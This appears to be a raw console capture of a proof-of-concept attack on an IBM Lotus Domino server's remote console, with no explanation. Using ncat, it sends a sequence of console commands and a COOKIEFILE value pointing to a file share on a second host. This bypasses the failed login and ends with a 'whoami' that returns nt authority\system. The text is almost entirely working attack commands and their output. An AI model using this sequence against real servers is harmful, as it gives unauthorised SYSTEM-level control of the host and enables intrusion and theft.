 C:\Users\Alexej>
C:\Users\Alexej>ncat --ssl 10.10.0.2 2050
#API
#UI admin,dsecrg
WRONG_PASSWORD
#APPLET
#COOKIEFILE \\10.10.0.1\domino2\zdi0day_.txt
#USERADDRESS 10.10.0.1
#UI admin,dsecrg
VALID_USER
#EXIT
$whoami
whoamiBeginData
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Lotus\Domino\data>whoami
nt authority\system
C:\Lotus\Domino\data>
EndData